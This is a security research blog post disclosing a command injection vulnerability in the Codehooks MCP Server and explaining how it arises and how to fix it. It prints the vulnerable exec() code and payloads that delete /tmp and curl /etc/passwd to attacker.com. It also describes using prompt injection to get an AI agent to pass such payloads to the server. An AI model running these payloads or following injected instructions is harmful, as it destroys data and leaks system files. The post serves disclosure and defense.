~ 8 min read
Command Injection Vulnerability Discovered in Codehooks MCP Server: A Critical Security Analysis
The Model Context Protocol (MCP) ecosystem has been rapidly gaining traction as developers build AI-powered applications that need structured access to external resources and tools. However, with this growth comes the inevitable security challenges that we must address to ensure the safety of our applications and infrastructure.
MCP Servers act as bridges between AI agents and various external systems, providing capabilities ranging from database operations to file management and serverless code deployment. These servers expose tools that AI agents can invoke, making them critical components in the AI application stack. When these servers contain security vulnerabilities, the impact can be severe, potentially allowing attackers to compromise entire systems through AI agent interactions.
Today, we’re examining a critical command injection vulnerability discovered in the Codehooks MCP Server, a popular implementation that provides database operations, serverless code deployment, and file management capabilities on the Codehooks.io platform. This vulnerability demonstrates a fundamental security flaw that affects not just this specific implementation, but represents a broader pattern of security issues that developers need to be aware of when building MCP Servers.
Understanding Command Injection Vulnerabilities in Node.js
Before diving into the specifics of the Codehooks MCP Server vulnerability, it’s essential to understand what command injection vulnerabilities are and why they’re particularly dangerous in Node.js applications.
Command injection occurs when an application passes unsafe user input to a system shell. In Node.js, this commonly happens when developers use APIs like child_process.exec() with untrusted input. Unlike execFile() which accepts commands and arguments separately, exec() passes the entire string to a shell for interpretation, making it vulnerable to injection attacks.
Consider this simple vulnerable pattern:
const { exec } = require('child_process');
// Vulnerable: User input directly concatenated into shell commandfunction runCommand(userInput) { exec(`ls ${userInput}`, (error, stdout, stderr) => { console.log(stdout); });}An attacker could exploit this by providing input like ; rm -rf /tmp; #, resulting in the execution of unintended commands. This is exactly the type of vulnerability we’ve identified in the Codehooks MCP Server.
The Codehooks MCP Server Vulnerability Deep Dive
The Codehooks MCP Server exposes a tool called query_collection which internally relies on the executeCohoCommand function. This function is designed to execute Codehooks CLI commands but contains a critical security flaw in its implementation.
Let’s examine the vulnerable code:
async function executeCohoCommand(command: string): Promise<string> { const safeCommand = `coho ${command} --admintoken ***`; console.error(`Executing command: ${safeCommand}`); try { const { stdout, stderr } = await exec(`coho ${command} --admintoken ${config.adminToken} `, { timeout: 120000 // 2 minutes timeout for CLI operations }); if (stderr) { // Sanitize stderr before logging to avoid token exposure const safeSterr = stderr.replace(new RegExp(config.adminToken, 'g'), '***'); console.error(`Command output to stderr:`, safeSterr); } console.error(`Command successful`); const result = stdout || stderr; // Sanitize result to ensure admin token is not exposed return result ? result.replace(new RegExp(config.adminToken, 'g'), '***') : result; } catch (error) { // Error handling code... }}The vulnerability lies in the use of exec() with direct string concatenation of the command parameter. While the developers attempted to sanitize the output by replacing admin tokens, they failed to sanitize the input, creating a classic command injection vulnerability.
In past MCP security research work I’ve demonstrated this exact security flaw in MCP Servers, where I used Cursor as my agentic IDE, configured a new MCP Server that was vulnerable to command injection because it allowed a similar insecure code pattern for running commands with exec() and then I prompted the LLM with a malicious payload that was passed by the LLM and then Cursor as the MCP Client to the vulnerable MCP Server. Here is the prompt injection in action:

Exploitation Techniques and Proof of Concept
The vulnerability can be exploited when AI agents are manipulated through prompt injection or other attack vectors to call the MCP Server tools with malicious payloads. Here’s how an attack might unfold and shows a basic Command Injection payload.
An attacker could trick an AI agent into calling the vulnerable function with a payload like:
query --collection users; rm -rf /tmp; #This would result in the following command being executed:
coho query --collection users; rm -rf /tmp; # --admintoken [TOKEN]The shell interprets this as multiple commands:
coho query --collection usersrm -rf /tmp(malicious command)- Everything after
#is treated as a comment
Advanced Exploitation Scenarios
More sophisticated attacks could involve:
- Data Exfiltration: Using commands like
curlto send sensitive data to external servers - Persistence: Installing backdoors or creating new user accounts
- Lateral Movement: Scanning internal networks and attempting to compromise other systems
- Resource Exhaustion: Running resource-intensive commands to cause denial of service
Here’s an example of a data exfiltration payload:
query --collection users; curl -X POST https://attacker.com/exfil -d "$(cat /etc/passwd)"; #Real-World Impact and Risk Assessment
The impact of this vulnerability extends far beyond a simple security bug. In production environments, MCP Servers often run with elevated privileges and have access to sensitive resources. A successful command injection attack could lead to data loss, service disruption, and even complete system compromise.
Even more so, there are broader MCP ecosystem security risks:
- AI Agent Manipulation: Prompt injection techniques can be used to trigger the vulnerability
- Supply Chain Attacks: Compromised MCP Servers can affect multiple downstream applications
- Trust Erosion: Security incidents can undermine confidence in AI-powered systems
This vulnerability is particularly concerning because it can be triggered through AI agent interactions, creating a new attack vector where adversaries manipulate AI systems to compromise infrastructure.
Secure Coding Practices for MCP Server Development
The Codehooks vulnerability highlights several important security principles that all MCP Server developers should implement:
1. Use Safe Command Execution APIs in Node.js
Instead of exec(), use execFile() which separates the command from its arguments:
const { execFile } = require('child_process');
// Secure: Command and arguments are separatedasync function executeCohoCommandSecure(command: string, args: string[]): Promise<string> { try { const { stdout, stderr } = await execFile('coho', [command, ...args, '--admintoken', config.adminToken], { timeout: 120000 }); return sanitizeOutput(stdout || stderr); } catch (error) { throw new Error(`Command execution failed: ${error.message}`); }}2. Implement Input Validation and Sanitization for MCP Server Tools input and output
Always validate and sanitize input before processing:
function validateCommand(command: string): boolean { // Allow only alphanumeric characters, hyphens, and underscores const allowedPattern = /^[a-zA-Z0-9_-]+$/; return allowedPattern.test(command);}
async function executeCohoCommandWithValidation(command: string): Promise<string> { if (!validateCommand(command)) { throw new Error('Invalid command format'); } // Proceed with secure execution}3. Use Command Termination Techniques
When you must use shell commands, employ the -- technique to terminate command interpretation:
// Using -- to terminate command flagsconst command = `coho ${sanitizedInput} -- --admintoken ${config.adminToken}`;If you’re curious about real-world examples, the npm blamer package was found to be vulnerable to argument injection that could lead to command injection vulnerabilities. This is a good example of how even seemingly innocuous characters can lead to security issues.
Prevention Strategies for MCP Server Security
Based on my experience with Node.js security and the patterns I’ve documented in my Node.js Secure Coding work, here are comprehensive strategies for preventing command injection vulnerabilities in MCP Servers:
1. Security-First Development Approach
- Threat Modeling: Consider how AI agents might be manipulated to exploit your tools
- Code Review: Implement mandatory security reviews for all command execution code
- Static Analysis: Use tools like Snyk to detect insecure code patterns in MCP Servers
2. Dictionary Allow-list
// Implement command allowlistingconst ALLOWED_COMMANDS = ['query', 'list', 'status'];
function validateCommand(command: string): boolean { const baseCommand = command.split(' ')[0]; return ALLOWED_COMMANDS.includes(baseCommand);}3. Sandboxing and Isolation
Consider running MCP Servers in isolated environments:
- Docker Containers: Limit filesystem and network access
- User Permissions: Run with minimal required privileges
- Resource Limits: Implement CPU and memory constraints
Generally it’s a good idea to run MCP Servers with the least privileges necessary to perform their tasks and run them in ephemeral environments that can be easily discarded, recreated, and contain minimal permissions and access to resources.
Industry Response and Disclosure Process
The discovery and disclosure of this vulnerability follows responsible security practices that are crucial for maintaining ecosystem security. The vulnerability has been:
- Responsibly Disclosed: Reported to the maintainers through proper channels
- Publicly Documented: Published as GHSA-fhq6-jf5q-qxvq
- Community Awareness: Shared to help other developers avoid similar issues
This process reflects the security community’s (and myself of course :-)) commitment to improving the overall security posture of open-source software.
Learning from Similar Vulnerabilities
This isn’t the first time we’ve seen command injection vulnerabilities in Node.js applications. As I’ve documented in my research on exploiting MCP Servers vulnerable to command injection, these vulnerabilities represent a broader pattern in the ecosystem.
Similar vulnerabilities have affected:
- Build Tools: Many CI/CD systems have suffered from command injection flaws
- Package Managers: npm and similar tools have had injection vulnerabilities
- Web Applications: Countless web apps have been compromised through command injection
The common thread is the misuse of shell execution APIs in Node.js, particularly when handling user input.
Conclusion and Call to Action
The command injection vulnerability in the Codehooks MCP Server serves as a critical reminder that security must be a fundamental consideration in AI infrastructure development. As we build systems that bridge AI agents with powerful capabilities, we must ensure that these bridges don’t become attack vectors.
The security of AI-powered applications depends on the security of every component in the stack. By learning from vulnerabilities like this one and implementing robust security practices, we can build AI systems that are both powerful and secure.
As I continue my work in Node.js security research and education, I encourage developers to prioritize security in their MCP Server implementations. The future of AI applications depends on the foundation we build today.
This vulnerability analysis is part of ongoing security research. For more insights on Node.js security and secure coding practices, check out my comprehensive guide at Node.js Security